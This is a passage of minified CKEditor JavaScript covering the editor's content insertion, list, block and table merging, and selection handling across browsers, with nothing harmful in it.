d.startContainer.appendBogus(),d.select(),b=!0):b=!1;if(!b)return;a.getSelection().scrollIntoView();a.fire("saveSnapshot");return!1}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");--c?a.setCustomData("stylesheet_ref",
c):(a.removeCustomData("stylesheet_ref"),b.removeCustomData("stylesheet").remove())}}this.editor.fire("contentDomUnload");delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;arguments.length&&(b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null));return b};CKEDITOR.on("instanceLoaded",function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||
a.is("textarea"))&&("false"!=a.getAttribute("contentEditable")&&a.data("cke-editable",a.hasAttribute("contenteditable")?"true":"1"),a.setAttribute("contentEditable",!1))});c.on("selectionChange",function(b){if(!c.readOnly){var d=c.getSelection();d&&!d.isLocked&&(d=c.checkDirty(),c.fire("lockSnapshot"),a(b),c.fire("unlockSnapshot"),!d&&c.resetDirty())}})});CKEDITOR.on("instanceCreated",function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role",
"textbox");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var d=b.fire("ariaEditorHelpLabel",{}).label;if(d&&(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents"))){var h=CKEDITOR.tools.getNextId(),d=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+d+"\x3c/span\x3e");c.append(d);a.changeAttr("aria-describedby",h)}}})});CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");
h=CKEDITOR.dom.walker.whitespaces(!0);n=CKEDITOR.dom.walker.bookmark(!1,!0);q=CKEDITOR.dom.walker.empty();p=CKEDITOR.dom.walker.bogus();w=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi;t=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function b(c,d){var h,e,g,f,k=[],l=d.range.startContainer;h=d.range.startPath();for(var l=m[l.getName()],n=0,r=c.getChildren(),v=r.count(),p=-1,w=-1,t=0,A=h.contains(m.$list);n<
v;++n)h=r.getItem(n),a(h)?(g=h.getName(),A&&g in CKEDITOR.dtd.$list?k=k.concat(b(h,d)):(f=!!l[g],"br"!=g||!h.data("cke-eol")||n&&n!=v-1||(t=(e=n?k[n-1].node:r.getItem(n+1))&&(!a(e)||!e.is("br")),e=e&&a(e)&&m.$block[e.getName()]),-1!=p||f||(p=n),f||(w=n),k.push({isElement:1,isLineBreak:t,isBlock:h.isBlockBoundary(),hasBlockSibling:e,node:h,name:g,allowed:f}),e=t=0)):k.push({isElement:0,node:h,allowed:1});-1<p&&(k[p].firstNotAllowed=1);-1<w&&(k[w].lastNotAllowed=1);return k}function c(b,d){var h=[],
e=b.getChildren(),g=e.count(),f,k=0,l=m[d],n=!b.is(m.$inline)||b.is("br");for(n&&h.push(" ");k<g;k++)f=e.getItem(k),a(f)&&!f.is(l)?h=h.concat(c(f,d)):h.push(f);n&&h.push(" ");return h}function h(b){return a(b.startContainer)&&b.startContainer.getChild(b.startOffset-1)}function e(b){return b&&a(b)&&(b.is(m.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function f(b,c,d,h){var e=b.clone(),g,k;e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);(g=(new CKEDITOR.dom.walker(e)).next())&&a(g)&&n[g.getName()]&&
(k=g.getPrevious())&&a(k)&&!k.getParent().equals(b.startContainer)&&d.contains(k)&&h.contains(g)&&g.isIdentical(k)&&(g.moveChildren(k),g.remove(),f(b,c,d,h))}function k(b,c){function d(b,c){if(c.isBlock&&c.isElement&&!c.node.is("br")&&a(b)&&b.is("br"))return b.remove(),1}var h=c.endContainer.getChild(c.endOffset),e=c.endContainer.getChild(c.endOffset-1);h&&d(h,b[b.length-1]);e&&d(e,b[0])&&(c.setEnd(c.endContainer,c.endOffset-1),c.collapse())}var m=CKEDITOR.dtd,n={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,
h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},r={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},v=CKEDITOR.tools.extend({},m.$inline);delete v.br;return function(n,p,w,t){var q=n.editor,y=!1;"unfiltered_html"==p&&(p="html",y=!0);if(!t.checkReadOnly()){var H=(new CKEDITOR.dom.elementPath(t.startContainer,t.root)).blockLimit||t.root;n={type:p,dontFilter:y,editable:n,editor:q,range:t,blockLimit:H,mergeCandidates:[],zombies:[]};p=n.range;t=n.mergeCandidates;var J,E;"text"==n.type&&p.shrink(CKEDITOR.SHRINK_ELEMENT,
!0,!1)&&(J=CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",p.document),p.insertNode(J),p.setStartAfter(J));y=new CKEDITOR.dom.elementPath(p.startContainer);n.endPath=H=new CKEDITOR.dom.elementPath(p.endContainer);if(!p.collapsed){var q=H.block||H.blockLimit,W=p.getCommonAncestor();q&&!q.equals(W)&&!q.contains(W)&&p.checkEndOfBlock()&&n.zombies.push(q);p.deleteContents()}for(;(E=h(p))&&a(E)&&E.isBlockBoundary()&&y.contains(E);)p.moveToPosition(E,CKEDITOR.POSITION_BEFORE_END);
f(p,n.blockLimit,y,H);J&&(p.setEndBefore(J),p.collapse(),J.remove());J=p.startPath();if(q=J.contains(e,!1,1))p.splitElement(q),n.inlineStylesRoot=q,n.inlineStylesPeak=J.lastElement;J=p.createBookmark();(q=J.startNode.getPrevious(d))&&a(q)&&e(q)&&t.push(q);(q=J.startNode.getNext(d))&&a(q)&&e(q)&&t.push(q);for(q=J.startNode;(q=q.getParent())&&e(q);)t.push(q);p.moveToBookmark(J);if(J=w){J=n.range;if("text"==n.type&&n.inlineStylesRoot){E=n.inlineStylesPeak;p=E.getDocument().createText("{cke-peak}");for(t=
n.inlineStylesRoot.getParent();!E.equals(t);)p=p.appendTo(E.clone()),E=E.getParent();w=p.getOuterHtml().split("{cke-peak}").join(w)}E=n.blockLimit.getName();if(/^\s+|\s+$/.test(w)&&"span"in CKEDITOR.dtd[E]){var U='\x3cspan data-cke-marker\x3d"1"\x3e\x26nbsp;\x3c/span\x3e';w=U+w+U}w=n.editor.dataProcessor.toHtml(w,{context:null,fixForBody:!1,protectedWhitespaces:!!U,dontFilter:n.dontFilter,filter:n.editor.activeFilter,enterMode:n.editor.activeEnterMode});E=J.document.createElement("body");E.setHtml(w);
U&&(E.getFirst().remove(),E.getLast().remove());if((U=J.startPath().block)&&(1!=U.getChildCount()||!U.getBogus()))a:{var K;if(1==E.getChildCount()&&a(K=E.getFirst())&&K.is(r)&&!K.hasAttribute("contenteditable")){U=K.getElementsByTag("*");J=0;for(t=U.count();J<t;J++)if(p=U.getItem(J),!p.is(v))break a;K.moveChildren(K.getParent(1));K.remove()}}n.dataWrapper=E;J=w}if(J){K=n.range;J=K.document;var M;E=n.blockLimit;t=0;var S,U=[],Q,Y;w=q=0;var V,da;p=K.startContainer;var y=n.endPath.elements[0],Z,H=y.getPosition(p),
W=!!y.getCommonAncestor(p)&&H!=CKEDITOR.POSITION_IDENTICAL&&!(H&CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);p=b(n.dataWrapper,n);for(k(p,K);t<p.length;t++){H=p[t];if(M=H.isLineBreak){M=K;V=E;var X=void 0,fa=void 0;H.hasBlockSibling?M=1:(X=M.startContainer.getAscendant(m.$block,1))&&X.is({div:1,p:1})?(fa=X.getPosition(V),fa==CKEDITOR.POSITION_IDENTICAL||fa==CKEDITOR.POSITION_CONTAINS?M=0:(V=M.splitElement(X),M.moveToPosition(V,CKEDITOR.POSITION_AFTER_START),M=1)):M=0}if(M)w=0<t;else{M=
K.startPath();!H.isBlock&&l(n.editor,M.block,M.blockLimit)&&(Y=g(n.editor))&&(Y=J.createElement(Y),Y.appendBogus(),K.insertNode(Y),CKEDITOR.env.needsBrFiller&&(S=Y.getBogus())&&S.remove(),K.moveToPosition(Y,CKEDITOR.POSITION_BEFORE_END));if((M=K.startPath().block)&&!M.equals(Q)){if(S=M.getBogus())S.remove(),U.push(M);Q=M}H.firstNotAllowed&&(q=1);if(q&&H.isElement){M=K.startContainer;for(V=null;M&&!m[M.getName()][H.name];){if(M.equals(E)){M=null;break}V=M;M=M.getParent()}if(M)V&&(da=K.splitElement(V),
n.zombies.push(da),n.zombies.push(V));else{V=E.getName();Z=!t;M=t==p.length-1;V=c(H.node,V);for(var X=[],fa=V.length,ba=0,ea=void 0,ga=0,ha=-1;ba<fa;ba++)ea=V[ba]," "==ea?(ga||Z&&!ba||(X.push(new CKEDITOR.dom.text(" ")),ha=X.length),ga=1):(X.push(ea),ga=0);M&&ha==X.length&&X.pop();Z=X}}if(Z){for(;M=Z.pop();)K.insertNode(M);Z=0}else K.insertNode(H.node);H.lastNotAllowed&&t<p.length-1&&((da=W?y:da)&&K.setEndAt(da,CKEDITOR.POSITION_AFTER_START),q=0);K.collapse()}}1!=p.length?S=!1:(S=p[0],S=S.isElement&&
"false"==S.node.getAttribute("contenteditable"));S&&(w=!0,M=p[0].node,K.setStartAt(M,CKEDITOR.POSITION_BEFORE_START),K.setEndAt(M,CKEDITOR.POSITION_AFTER_END));n.dontMoveCaret=w;n.bogusNeededBlocks=U}S=n.range;var aa;da=n.bogusNeededBlocks;for(Z=S.createBookmark();Q=n.zombies.pop();)Q.getParent()&&(Y=S.clone(),Y.moveToElementEditStart(Q),Y.removeEmptyBlocksAtEnd());if(da)for(;Q=da.pop();)CKEDITOR.env.needsBrFiller?Q.appendBogus():Q.append(S.document.createText("\u00a0"));for(;Q=n.mergeCandidates.pop();)Q.mergeSiblings();
S.moveToBookmark(Z);if(!n.dontMoveCaret){for(Q=h(S);Q&&a(Q)&&!Q.is(m.$empty);){if(Q.isBlockBoundary())S.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END);else{if(e(Q)&&Q.getHtml().match(/(\s|&nbsp;)$/g)){aa=null;break}aa=S.clone();aa.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END)}Q=Q.getLast(d)}aa&&S.moveToRange(aa)}}}}();r=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==
CKEDITOR.NODE_ELEMENT};return b}function b(a,c,d){c=a.getDocument().createElement(c);a.append(c,d);return c}function c(a){var b=a.count(),d;for(b;0<b--;)d=a.getItem(b),CKEDITOR.tools.trim(d.getHtml())||(d.appendBogus(),CKEDITOR.env.ie&&9>CKEDITOR.env.version&&d.getChildCount()&&d.getFirst().remove())}return function(d){var h=d.startContainer,e=h.getAscendant("table",1),g=!1;c(e.getElementsByTag("td"));c(e.getElementsByTag("th"));e=d.clone();e.setStart(h,0);e=a(e).lastBackward();e||(e=d.clone(),e.setEndAt(h,
CKEDITOR.POSITION_BEFORE_END),e=a(e).lastForward(),g=!0);e||(e=h);e.is("table")?(d.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),d.collapse(!0),e.remove()):(e.is({tbody:1,thead:1,tfoot:1})&&(e=b(e,"tr",g)),e.is("tr")&&(e=b(e,e.getParent().is("thead")?"th":"td",g)),(h=e.getBogus())&&h.remove(),d.moveToPosition(e,g?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END))}}();v={eol:{detect:function(a,b){var c=a.range,d=c.clone(),h=c.clone(),e=new CKEDITOR.dom.elementPath(c.startContainer,b),g=new CKEDITOR.dom.elementPath(c.endContainer,
b);d.collapse(1);h.collapse();e.block&&d.checkBoundaryOfElement(e.block,CKEDITOR.END)&&(c.setStartAfter(e.block),a.prependEolBr=1);g.block&&h.checkBoundaryOfElement(g.block,CKEDITOR.START)&&(c.setEndBefore(g.block),a.appendEolBr=1)},fix:function(a,b){var c=b.getDocument(),d;a.appendEolBr&&(d=this.createEolBr(c),a.fragment.append(d));!a.prependEolBr||d&&!d.getPrevious()||a.fragment.append(this.createEolBr(c),1)},createEolBr:function(a){return a.createElement("br",{attributes:{"data-cke-eol":1}})}},
bogus:{exclude:function(a){var b=a.range.getBoundaryNodes(),c=b.startNode,b=b.endNode;!b||!p(b)||c&&c.equals(b)||a.range.setEndBefore(b)}},tree:{rebuild:function(a,b){var c=a.range,d=c.getCommonAncestor(),h=new CKEDITOR.dom.elementPath(d,b),e=new CKEDITOR.dom.elementPath(c.startContainer,b),c=new CKEDITOR.dom.elementPath(c.endContainer,b),g;d.type==CKEDITOR.NODE_TEXT&&(d=d.getParent());if(h.blockLimit.is({tr:1,table:1})){var f=h.contains("table").getParent();g=function(a){return!a.equals(f)}}else if(h.block&&
h.block.is(CKEDITOR.dtd.$listItem)&&(e=e.contains(CKEDITOR.dtd.$list),c=c.contains(CKEDITOR.dtd.$list),!e.equals(c))){var k=h.contains(CKEDITOR.dtd.$list).getParent();g=function(a){return!a.equals(k)}}g||(g=function(a){return!a.equals(h.block)&&!a.equals(h.blockLimit)});this.rebuildFragment(a,b,d,g)},rebuildFragment:function(a,b,c,d){for(var h;c&&!c.equals(b)&&d(c);)h=c.clone(0,1),a.fragment.appendTo(h),a.fragment=h,c=c.getParent()}},cell:{shrink:function(a){a=a.range;var b=a.startContainer,c=a.endContainer,
d=a.startOffset,h=a.endOffset;b.type==CKEDITOR.NODE_ELEMENT&&b.equals(c)&&b.is("tr")&&++d==h&&a.shrink(CKEDITOR.SHRINK_TEXT)}}};y=function(){function a(b,c){var d=b.getParent();if(d.is(CKEDITOR.dtd.$inline))b[c?"insertBefore":"insertAfter"](d)}function b(c,d,h){a(d);a(h,1);for(var e;e=h.getNext();)e.insertAfter(d),d=e;q(c)&&c.remove()}function c(a,b){var d=new CKEDITOR.dom.range(a);d.setStartAfter(b.startNode);d.setEndBefore(b.endNode);return d}return{list:{detectMerge:function(a,b){var d=c(b,a.bookmark),
h=d.startPath(),e=d.endPath(),g=h.contains(CKEDITOR.dtd.$list),f=e.contains(CKEDITOR.dtd.$list);a.mergeList=g&&f&&g.getParent().equals(f.getParent())&&!g.equals(f);a.mergeListItems=h.block&&e.block&&h.block.is(CKEDITOR.dtd.$listItem)&&e.block.is(CKEDITOR.dtd.$listItem);if(a.mergeList||a.mergeListItems)d=d.clone(),d.setStartBefore(a.bookmark.startNode),d.setEndAfter(a.bookmark.endNode),a.mergeListBookmark=d.createBookmark()},merge:function(a,c){if(a.mergeListBookmark){var d=a.mergeListBookmark.startNode,
h=a.mergeListBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c);if(a.mergeList){var f=e.contains(CKEDITOR.dtd.$list),k=g.contains(CKEDITOR.dtd.$list);f.equals(k)||(k.moveChildren(f),k.remove())}a.mergeListItems&&(e=e.contains(CKEDITOR.dtd.$listItem),g=g.contains(CKEDITOR.dtd.$listItem),e.equals(g)||b(g,d,h));d.remove();h.remove()}}},block:{detectMerge:function(a,b){if(!a.tableContentsRanges&&!a.mergeListBookmark){var c=new CKEDITOR.dom.range(b);c.setStartBefore(a.bookmark.startNode);
c.setEndAfter(a.bookmark.endNode);a.mergeBlockBookmark=c.createBookmark()}},merge:function(a,c){if(a.mergeBlockBookmark&&!a.purgeTableBookmark){var d=a.mergeBlockBookmark.startNode,h=a.mergeBlockBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c),e=e.block,g=g.block;e&&g&&!e.equals(g)&&b(g,d,h);d.remove();h.remove()}}},table:function(){function a(c){var h=[],e,g=new CKEDITOR.dom.walker(c),f=c.startPath().contains(d),k=c.endPath().contains(d),l={};g.guard=function(a,
g){if(a.type==CKEDITOR.NODE_ELEMENT){var m="visited_"+(g?"out":"in");if(a.getCustomData(m))return;CKEDITOR.dom.element.setMarker(l,a,m,1)}if(g&&f&&a.equals(f))e=c.clone(),e.setEndAt(f,CKEDITOR.POSITION_BEFORE_END),h.push(e);else if(!g&&k&&a.equals(k))e=c.clone(),e.setStartAt(k,CKEDITOR.POSITION_AFTER_START),h.push(e);else{if(m=!g)m=a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&(!f||b(a,f))&&(!k||b(a,k));m&&(e=c.clone(),e.selectNodeContents(a),h.push(e))}};g.lastForward();CKEDITOR.dom.element.clearAllMarkers(l);
return h}function b(a,c){var d=CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED,h=a.getPosition(c);return h===CKEDITOR.POSITION_IDENTICAL?!1:0===(h&d)}var d={td:1,th:1,caption:1};return{detectPurge:function(a){var b=a.range,c=b.clone();c.enlarge(CKEDITOR.ENLARGE_ELEMENT);var c=new CKEDITOR.dom.walker(c),h=0;c.evaluator=function(a){a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&++h};c.checkForward();if(1<h){var c=b.startPath().contains("table"),e=b.endPath().contains("table");c&&e&&b.checkBoundaryOfElement(c,
CKEDITOR.START)&&b.checkBoundaryOfElement(e,CKEDITOR.END)&&(b=a.range.clone(),b.setStartBefore(c),b.setEndAfter(e),a.purgeTableBookmark=b.createBookmark())}},detectRanges:function(h,e){var g=c(e,h.bookmark),f=g.clone(),k,l,m=g.getCommonAncestor();m.is(CKEDITOR.dtd.$tableContent)&&!m.is(d)&&(m=m.getAscendant("table",!0));l=m;m=new CKEDITOR.dom.elementPath(g.startContainer,l);l=new CKEDITOR.dom.elementPath(g.endContainer,l);m=m.contains("table");l=l.contains("table");if(m||l)m&&l&&b(m,l)?(h.tableSurroundingRange=
f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),f=g.clone(),f.setEndAt(m,CKEDITOR.POSITION_AFTER_END),k=g.clone(),k.setStartAt(l,CKEDITOR.POSITION_BEFORE_START),k=a(f).concat(a(k))):m?l||(h.tableSurroundingRange=f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),g.setEndAt(m,CKEDITOR.POSITION_AFTER_END)):(h.tableSurroundingRange=f,f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),g.setStartAt(l,CKEDITOR.POSITION_AFTER_START)),h.tableContentsRanges=k?k:a(g)},deleteRanges:function(a){for(var b;b=
a.tableContentsRanges.pop();)b.extractContents(),q(b.startContainer)&&b.startContainer.appendBogus();a.tableSurroundingRange&&a.tableSurroundingRange.extractContents()},purge:function(a){if(a.purgeTableBookmark){var b=a.doc,c=a.range.clone(),b=b.createElement("p");b.insertBefore(a.purgeTableBookmark.startNode);c.moveToBookmark(a.purgeTableBookmark);c.deleteContents();a.range.moveToPosition(b,CKEDITOR.POSITION_AFTER_START)}}}}(),detectExtractMerge:function(a){return!(a.range.startPath().contains(CKEDITOR.dtd.$listItem)&&
a.range.endPath().contains(CKEDITOR.dtd.$listItem))},fixUneditableRangePosition:function(a){a.startContainer.getDtd()["#"]||a.moveToClosestEditablePosition(null,!0)},autoParagraph:function(a,b){var c=b.startPath(),d;l(a,c.block,c.blockLimit)&&(d=g(a))&&(d=b.document.createElement(d),d.appendBogus(),b.insertNode(d),b.moveToPosition(d,CKEDITOR.POSITION_AFTER_START))}}}()}(),function(){function a(){var a=this._.fakeSelection,b;a&&(b=this.getSelection(1),b&&b.isHidden()||(a.reset(),a=0));if(!a&&(a=b||
this.getSelection(1),!a||a.getType()==CKEDITOR.SELECTION_NONE))return;this.fire("selectionCheck",a);b=this.elementPath();if(!b.compare(this._.selectionPreviousPath)){var c=this._.selectionPreviousPath&&this._.selectionPreviousPath.blockLimit.equals(b.blockLimit);CKEDITOR.env.webkit&&!c&&(this._.previousActive=this.document.getActive());this._.selectionPreviousPath=b;this.fire("selectionChange",{selection:a,path:b})}}function f(){r=!0;t||(b.call(this),t=CKEDITOR.tools.setTimeout(b,200,this))}function b(){t=
null;r&&(CKEDITOR.tools.setTimeout(a,0,this),r=!1)}function d(a){return v(a)||a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?!0:!1}function e(a){function b(c,d){return c&&c.type!=CKEDITOR.NODE_TEXT?a.clone()["moveToElementEdit"+(d?"End":"Start")](c):!1}if(!(a.root instanceof CKEDITOR.editable))return!1;var c=a.startContainer,h=a.getPreviousNode(d,null,c),e=a.getNextNode(d,null,c);return b(h)||b(e,1)||!(h||e||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary()&&c.getBogus())?!0:!1}function m(a){l(a,
!1);var b=a.getDocument().createText(p);a.setCustomData("cke-fillingChar",b);return b}function l(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(!1!==b){var d=a.getDocument().getSelection().getNative(),h=d&&"None"!=d.type&&!d.isCollapsed&&d.getRangeAt(0),e=p.length;if(c.getLength()>e&&h&&h.intersectsNode(c.$)){var f=[{node:d.anchorNode,offset:d.anchorOffset},{node:d.focusNode,offset:d.focusOffset}];d.anchorNode==c.$&&d.anchorOffset>e&&(f[0].offset-=e);d.focusNode==c.$&&d.focusOffset>
e&&(f[1].offset-=e)}}c.setText(g(c.getText(),1));f&&(c=a.getDocument().$,d=c.getSelection(),c=c.createRange(),c.setStart(f[0].node,f[0].offset),c.collapse(!0),d.removeAllRanges(),d.addRange(c),d.extend(f[1].node,f[1].offset))}}function g(a,b){return b?a.replace(w,function(a,b){return b?"\u00a0":""}):a.replace(p,"")}function k(a,b){var c=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-hidden-sel\x3d"1" data-cke-temp\x3d"1" style\x3d"'+(CKEDITOR.env.ie&&14>CKEDITOR.env.version?"display:none":
"position:fixed;top:0;left:-1000px")+'"\x3e'+(b||"\x26nbsp;")+"\x3c/div\x3e",a.document);a.fire("lockSnapshot");a.editable().append(c);var d=a.getSelection(1),h=a.createRange(),e=d.root.on("selectionchange",function(a){a.cancel()},null,null,0);h.setStartAt(c,CKEDITOR.POSITION_AFTER_START);h.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);d.selectRanges([h]);e.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=c}function c(a){var b={37:1,39:1,8:1,46:1};return function(c){var d=c.data.getKeystroke();
if(b[d]){var h=a.getSelection().getRanges(),e=h[0];1==h.length&&e.collapsed&&(d=e[38>d?"getPreviousEditableNode":"getNextEditableNode"]())&&d.type==CKEDITOR.NODE_ELEMENT&&"false"==d.getAttribute("contenteditable")&&(a.getSelection().fake(d),c.data.preventDefault(),c.cancel())}}}function h(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var d=c.startContainer,h;d&&!((h=d.type==CKEDITOR.NODE_ELEMENT)&&
d.is("body")||!d.isReadOnly());)h&&"false"==d.getAttribute("contentEditable")&&c.setStartAfter(d),d=d.getParent();d=c.startContainer;h=c.endContainer;var e=c.startOffset,g=c.endOffset,f=c.clone();d&&d.type==CKEDITOR.NODE_TEXT&&(e>=d.getLength()?f.setStartAfter(d):f.setStartBefore(d));h&&h.type==CKEDITOR.NODE_TEXT&&(g?f.setEndAfter(h):f.setEndBefore(h));d=new CKEDITOR.dom.walker(f);d.evaluator=function(d){if(d.type==CKEDITOR.NODE_ELEMENT&&d.isReadOnly()){var h=c.clone();c.setEndBefore(d);c.collapsed&&
a.splice(b--,1);d.getPosition(f.endContainer)&CKEDITOR.POSITION_CONTAINS||(h.setStartAfter(d),h.collapsed||a.splice(b+1,0,h));return!0}return!1};d.next()}}return a}var n="function"!=typeof window.getSelection,q=1,p=CKEDITOR.tools.repeat("\u200b",7),w=new RegExp(p+"( )?","g"),t,r,v=CKEDITOR.dom.walker.invisible(1),y=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return!1}}function b(a){return function(b){var c=
b.editor,d=c.createRange(),h;(h=d.moveToClosestEditablePosition(b.selected,a))||(h=d.moveToClosestEditablePosition(b.selected,!a));h&&c.getSelection().selectRanges([d]);c.fire("saveSnapshot");b.selected.remove();h||(d.moveToElementEditablePosition(c.editable()),c.getSelection().selectRanges([d]));c.fire("saveSnapshot");return!1}}var c=a(),d=a(1);return{37:c,38:c,39:d,40:d,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(b){function d(){var a=h.getSelection();a&&a.removeAllRanges()}var h=b.editor;
h.on("contentDom",function(){function b(){w=new CKEDITOR.dom.selection(h.getSelection());w.lock()}function d(){g.removeListener("mouseup",d);p.removeListener("mouseup",d);var a=CKEDITOR.document.$.selection,b=a.createRange();"None"!=a.type&&b.parentElement().ownerDocument==e.$&&b.select()}var e=h.document,g=CKEDITOR.document,k=h.editable(),m=e.getBody(),p=e.getDocumentElement(),r=k.isInline(),v,w;CKEDITOR.env.gecko&&k.attachListener(k,"focus",function(a){a.removeListener();0!==v&&(a=h.getSelection().getNative())&&
a.isCollapsed&&a.anchorNode==k.$&&(a=h.createRange(),a.moveToElementEditStart(k),a.select())},null,null,-2);k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){v&&CKEDITOR.env.webkit&&(v=h._.previousActive&&h._.previousActive.equals(e.getActive()))&&null!=h._.previousScrollTop&&h._.previousScrollTop!=k.$.scrollTop&&(k.$.scrollTop=h._.previousScrollTop);h.unlockSelection(v);v=0},null,null,-1);k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie||r)n?k.attachListener(k,
"beforedeactivate",b,null,null,-1):k.attachListener(h,"selectionCheck",b,null,null,-1),k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){h.lockSelection(w);v=1},null,null,-1),k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie&&!r){var u;k.attachListener(k,"mousedown",function(a){2==a.data.$.button&&((a=h.document.getSelection())&&a.getType()!=CKEDITOR.SELECTION_NONE||(u=h.window.getScrollPosition()))});k.attachListener(k,"mouseup",function(a){2==a.data.$.button&&
u&&(h.document.$.documentElement.scrollLeft=u.x,h.document.$.documentElement.scrollTop=u.y);u=null});if("BackCompat"!=e.$.compatMode){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat){var t,q;p.on("mousedown",function(a){function b(a){a=a.data.$;if(t){var c=m.$.createTextRange();try{c.moveToPoint(a.clientX,a.clientY)}catch(d){}t.setEndPoint(0>q.compareEndPoints("StartToStart",c)?"EndToEnd":"StartToStart",c);t.select()}}function c(){p.removeListener("mousemove",b);g.removeListener("mouseup",c);p.removeListener("mouseup",
c);t.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<p.$.clientHeight&&a.$.x<p.$.clientWidth){t=m.$.createTextRange();try{t.moveToPoint(a.$.clientX,a.$.clientY)}catch(d){}q=t.duplicate();p.on("mousemove",b);g.on("mouseup",c);p.on("mouseup",c)}})}if(7<CKEDITOR.env.version&&11>CKEDITOR.env.version)p.on("mousedown",function(a){a.data.getTarget().is("html")&&(g.on("mouseup",d),p.on("mouseup",d))})}}k.attachListener(k,"selectionchange",a,h);k.attachListener(k,"keyup",f,h);k.attachListener(k,CKEDITOR.env.webkit?
"DOMFocusIn":"focus",function(){h.forceNextSelectionCheck();h.selectionChange(1)});if(r&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var y;k.attachListener(k,"mousedown",function(){y=1});k.attachListener(e.getDocumentElement(),"mouseup",function(){y&&f.call(h);y=0})}else k.attachListener(CKEDITOR.env.ie?k:e.getDocumentElement(),"mouseup",f,h);CKEDITOR.env.webkit&&k.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:l(k)}},
null,null,-1);k.attachListener(k,"keydown",c(h),null,null,-1)});h.on("setData",function(){h.unlockSelection();CKEDITOR.env.webkit&&d()});h.on("contentDomUnload",function(){h.unlockSelection()});if(CKEDITOR.env.ie9Compat)h.on("beforeDestroy",d,null,null,9);h.on("dataReady",function(){delete h._.fakeSelection;delete h._.hiddenSelectionContainer;h.selectionChange(1)});h.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=h.editable().getLast(a);b&&b.hasAttribute("data-cke-hidden-sel")&&
(b.remove(),CKEDITOR.env.gecko&&(a=h.editable().getFirst(a))&&a.is("br")&&a.getAttribute("_moz_editor_bogus_node")&&a.remove())},null,null,100);h.on("key",function(a){if("wysiwyg"==h.mode){var b=h.getSelection();if(b.isFake){var c=y[a.data.keyCode];if(c)return c({editor:h,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});if(CKEDITOR.env.webkit)CKEDITOR.on("instanceReady",function(a){var b=a.editor;b.on("selectionChange",function(){var a=b.editable(),c=a.getCustomData("cke-fillingChar");
